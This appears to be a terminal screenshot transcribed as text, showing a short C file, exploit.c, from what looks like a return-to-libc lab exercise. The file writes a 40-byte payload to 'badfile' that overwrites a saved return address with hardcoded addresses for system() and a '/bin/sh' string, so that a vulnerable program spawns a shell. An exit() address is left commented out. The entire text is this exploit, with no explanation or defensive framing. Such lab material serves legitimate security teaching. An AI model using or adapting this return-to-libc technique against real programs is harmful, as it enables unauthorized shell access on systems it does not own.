 Terminal
#include <stdlib.h>
#include <stdio.h>
#include <string.h>
int main(int argc, char **argv)
{
        char buf[40];
        FILE *badfile;
        badfile = fopen("./badfile", "w");
        *(long *) &buf[32] = 0xbfffffeb; // "/bin/sh"
        *(long *) &buf[24] = 0xb7da4da0; // system()
//      *(long *) &buf[28] = 0xb7d989d0; // exit()
        fwrite(buf, sizeof(buf), 1, badfile);
        fclose(badfile);
}
~
~
~
~
~
~
"exploit.c" 17L, 361C 1,1 All